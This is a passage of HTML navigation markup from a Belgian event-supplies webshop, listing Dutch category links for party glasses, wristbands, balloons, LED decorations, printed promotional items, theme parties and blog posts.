                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/varia-kunststof-glazen-polycarbonaat/" title="Varia kunststof glazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233212/280x200x2/varia-kunststof-glazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233212/280x200x2/varia-kunststof-glazen-polycarbonaat.jpg" >Varia kunststof glazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/red-cups-pet/" title="Red cups (PET)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233081/280x200x2/red-cups-pet.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233081/280x200x2/red-cups-pet.jpg" >Red cups (PET)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/luxe-glazen-rvs/" title="Luxe Glazen (RVS)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/401989345/280x200x2/luxe-glazen-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/401989345/280x200x2/luxe-glazen-rvs.jpg" >Luxe Glazen (RVS)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/accessoires/" title="Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233321/280x200x2/accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233321/280x200x2/accessoires.jpg" >Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu polsbandjes-&amp;-tools">
                                <a class="itemlink" href="https://www.eventgadgets.be/polsbandjes-tools/" title="Polsbandjes &amp; tools"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" >Polsbandjes &amp; tools<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" width="280" height="200" alt="Polsbandjes &amp; tools" title="Polsbandjes &amp; tools" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572899/280x200x1/polsbandjes-tools.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/polsbandjes/" title="Polsbandjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365205851/280x200x2/polsbandjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365205851/280x200x2/polsbandjes.jpg" >Polsbandjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/lanyards/" title="Lanyards"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231283/280x200x2/lanyards.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231283/280x200x2/lanyards.jpg" >Lanyards</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/jetons/" title="Jetons"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365205926/280x200x2/jetons.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365205926/280x200x2/jetons.jpg" >Jetons</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/fluo-tape-decoratie-signalisatie/" title="Fluo tape decoratie &amp; signalisatie"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231427/280x200x2/fluo-tape-decoratie-signalisatie.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231427/280x200x2/fluo-tape-decoratie-signalisatie.jpg" >Fluo tape decoratie &amp; signalisatie</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/oordopjes/" title="Oordopjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362231372/280x200x2/oordopjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362231372/280x200x2/oordopjes.jpg" >Oordopjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/polsbandjes-tools/wegwerp-regenponchos/" title="Wegwerp regenponcho&#039;s"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363159211/280x200x2/wegwerp-regenponchos.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363159211/280x200x2/wegwerp-regenponchos.jpg" >Wegwerp regenponcho&#039;s</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu decoratie-&amp;-horeca">
                                <a class="itemlink" href="https://www.eventgadgets.be/decoratie-horeca/" title="Decoratie &amp; Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" >Decoratie &amp; Horeca<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" width="280" height="200" alt="Decoratie &amp; Horeca" title="Decoratie &amp; Horeca" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573142/280x200x1/decoratie-horeca.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/ijsfonteinen-sterretjes/" title="Ijsfonteinen &amp; sterretjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107082/280x200x2/ijsfonteinen-sterretjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107082/280x200x2/ijsfonteinen-sterretjes.jpg" >Ijsfonteinen &amp; sterretjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/lampionnen/" title="Lampionnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362186901/280x200x2/lampionnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362186901/280x200x2/lampionnen.jpg" >Lampionnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/vlaggenlijnen/" title="Vlaggenlijnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187010/280x200x2/vlaggenlijnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187010/280x200x2/vlaggenlijnen.jpg" >Vlaggenlijnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/" title="Ballonnen &amp; accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187246/280x200x2/ballonnen-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187246/280x200x2/ballonnen-accessoires.jpg" >Ballonnen &amp; accessoires<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gouden-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226862/280x200x2/gouden-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226862/280x200x2/gouden-ballonnen.jpg" >Gouden ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zilveren-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226916/280x200x2/zilveren-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226916/280x200x2/zilveren-ballonnen.jpg" >Zilveren ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/witte-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226924/280x200x2/witte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226924/280x200x2/witte-ballonnen.jpg" >Witte ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gele-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226931/280x200x2/gele-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226931/280x200x2/gele-ballonnen.jpg" >Gele ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/oranje-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226942/280x200x2/oranje-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226942/280x200x2/oranje-ballonnen.jpg" >Oranje ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/rode-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226961/280x200x2/rode-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226961/280x200x2/rode-ballonnen.jpg" >Rode ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/roze-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362226983/280x200x2/roze-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362226983/280x200x2/roze-ballonnen.jpg" >Roze ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/paarse-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227020/280x200x2/paarse-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227020/280x200x2/paarse-ballonnen.jpg" >Paarse ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/blauwe-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227084/280x200x2/blauwe-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227084/280x200x2/blauwe-ballonnen.jpg" >Blauwe ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/groene-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227156/280x200x2/groene-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227156/280x200x2/groene-ballonnen.jpg" >Groene ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/bruine-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227237/280x200x2/bruine-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227237/280x200x2/bruine-ballonnen.jpg" >Bruine ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/zwarte-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227284/280x200x2/zwarte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227284/280x200x2/zwarte-ballonnen.jpg" >Zwarte ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/grijze-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227325/280x200x2/grijze-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227325/280x200x2/grijze-ballonnen.jpg" >Grijze ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/transparante-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227331/280x200x2/transparante-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227331/280x200x2/transparante-ballonnen.jpg" >Transparante ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/gekleurde-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227340/280x200x2/gekleurde-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227340/280x200x2/gekleurde-ballonnen.jpg" >Gekleurde ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/hartjes-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227354/280x200x2/hartjes-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227354/280x200x2/hartjes-ballonnen.jpg" >Hartjes ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/cijfer-ballonnen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227365/280x200x2/cijfer-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227365/280x200x2/cijfer-ballonnen.jpg" >Cijfer ballonnen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/decoratie-horeca/ballonnen-accessoires/ballonnen-accessoires-helium/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362227428/280x200x2/ballonnen-accessoires-helium.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362227428/280x200x2/ballonnen-accessoires-helium.jpg" >Ballonnen accessoires &amp; Helium</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-stickers/" title="LED Stickers"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362178149/280x200x2/led-stickers.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362178149/280x200x2/led-stickers.jpg" >LED Stickers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-ijsblokjes/" title="LED Ijsblokjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177834/280x200x2/led-ijsblokjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177834/280x200x2/led-ijsblokjes.jpg" >LED Ijsblokjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-ballonnen/" title="LED Ballonnen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187340/280x200x2/led-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187340/280x200x2/led-ballonnen.jpg" >LED Ballonnen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/decoratie-horeca/led-theelichtjes/" title="LED Theelichtjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362187416/280x200x2/led-theelichtjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362187416/280x200x2/led-theelichtjes.jpg" >LED Theelichtjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu bedrukt-promotiemateriaal">
                                <a class="itemlink" href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/" title="Bedrukt promotiemateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" >Bedrukt promotiemateriaal<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" width="280" height="200" alt="Bedrukt promotiemateriaal" title="Bedrukt promotiemateriaal" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573380/280x200x1/bedrukt-promotiemateriaal.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-event-gadgets/" title="Bedrukte event gadgets"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113338/280x200x2/bedrukte-event-gadgets.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113338/280x200x2/bedrukte-event-gadgets.jpg" >Bedrukte event gadgets</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-glazen/" title="Bedrukte glazen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113438/280x200x2/bedrukte-glazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113438/280x200x2/bedrukte-glazen.jpg" >Bedrukte glazen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-ballonnen/" title="Bedrukte ballonnen "  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113348/280x200x2/bedrukte-ballonnen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113348/280x200x2/bedrukte-ballonnen.jpg" >Bedrukte ballonnen </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukte-draagtassen-rugzakken-ponchos/" title="Bedrukte draagtassen, rugzakken &amp; poncho&#039;s"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113352/280x200x2/bedrukte-draagtassen-rugzakken-ponchos.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113352/280x200x2/bedrukte-draagtassen-rugzakken-ponchos.jpg" >Bedrukte draagtassen, rugzakken &amp; poncho&#039;s</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/bedrukt-promotiemateriaal/bedrukt-varia/" title="Bedrukt varia"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363113356/280x200x2/bedrukt-varia.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363113356/280x200x2/bedrukt-varia.jpg" >Bedrukt varia</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu themafeesten">
                                <a class="itemlink" href="https://www.eventgadgets.be/themafeesten/" title="Themafeesten"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" >Themafeesten<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" width="280" height="200" alt="Themafeesten" title="Themafeesten" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573493/280x200x1/themafeesten.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/oktoberfest/" title="Oktoberfest"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322877/280x200x2/oktoberfest.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322877/280x200x2/oktoberfest.jpg" >Oktoberfest</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/halloween/" title="Halloween"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322846/280x200x2/halloween.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322846/280x200x2/halloween.jpg" >Halloween</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/oud-op-nieuw/" title="Oud op Nieuw"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322882/280x200x2/oud-op-nieuw.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322882/280x200x2/oud-op-nieuw.jpg" >Oud op Nieuw</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kerst-artikelen/" title="Kerst artikelen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/384462707/280x200x2/kerst-artikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/384462707/280x200x2/kerst-artikelen.jpg" >Kerst artikelen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/carnaval/" title="Carnaval"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322706/280x200x2/carnaval.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322706/280x200x2/carnaval.jpg" >Carnaval</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/valentijn/" title="Valentijn"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322775/280x200x2/valentijn.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322775/280x200x2/valentijn.jpg" >Valentijn</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/zomer/" title="Zomer"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322808/280x200x2/zomer.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322808/280x200x2/zomer.jpg" >Zomer</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/white-party-bruiloft/" title="White party &amp; Bruiloft"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322812/280x200x2/white-party-bruiloft.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322812/280x200x2/white-party-bruiloft.jpg" >White party &amp; Bruiloft</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/roze/" title="Roze"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322824/280x200x2/roze.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322824/280x200x2/roze.jpg" >Roze</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kitsch-fout/" title="Kitsch &amp; Fout"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362322834/280x200x2/kitsch-fout.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362322834/280x200x2/kitsch-fout.jpg" >Kitsch &amp; Fout</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/themafeesten/kinderfeestje/" title="Kinderfeestje"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362366065/280x200x2/kinderfeestje.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362366065/280x200x2/kinderfeestje.jpg" >Kinderfeestje</a>                                             </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item classicmenu alle-artikelen">
                                <a class="itemlink" href="https://www.eventgadgets.be/alle-artikelen/" title="Alle artikelen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/360375714/280x200x1/alle-artikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/360375714/280x200x1/alle-artikelen.jpg" >Alle artikelen</a>                              </li>
                                                        <li class="item classicmenu offerte-aanvragen?">
                                <a class="itemlink" href="https://www.eventgadgets.be/offerte-aanvragen/" title="Offerte aanvragen?" >Offerte aanvragen?</a>                              </li>
                             
                          
                           
                           
                          
                          
                          
                                                    
                                                                                <li class="item classicmenu blog sub"><a class="itemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/" title="Eventgadgets Blog " style="position:relative;"><i class="fa fa-newspaper-o visible-xs visible-sm" aria-hidden="true"></i>
            Eventgadgets Blog <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="subnav">
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/led-foam-sticks-de-onmisbare-feestgadget/" title=" Led foam sticks; dé onmisbare feestgadget"> Led foam sticks; dé onmisbare feestgadget</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/bestanden-aanleveren-voor-drukwerk/" title="Bestanden aanleveren voor drukwerk">Bestanden aanleveren voor drukwerk</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/polsbandjes-als-toegangscontrole-op-je-evenementen/" title="Polsbandjes als toegangscontrole op je evenement!">Polsbandjes als toegangscontrole op je evenement!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/veilige-en-duurzame-onbreekbare-bekers-van-polycar/" title="Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!">Veilige en duurzame onbreekbare bekers van polycarbonaat: de bondgenoot van elke organisator en horeca uitbater!</a></li>
                                                                        <li class="subitem"><a class="subitemlink" href="https://www.eventgadgets.be/blogs/eventgadgets-blog/de-rode-duivels-zijn-klaar-voor-het-europees-kampi/" title="De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?">De Rode Duivels zijn klaar voor het EK Voetbal, U toch ook?</a></li>
                                                                    </ul>
                            </li>
                             
                                                    
                        </ul>
                        <div class="morelinks">
                            <button><i class="fa fa-ellipsis-h" aria-hidden="true"></i></button>
                            <ul class="hidden-links hidden"></ul>
                        </div>
                  </nav>
          			  <!-- NAVIGATION -->              					<!-- MOBILE NAV -->
            
<div class="navigation visible-xs visible-sm">
                <div class="container-fluid">
                    <div class="shoppingcart iconbasket">
                        <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                        <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
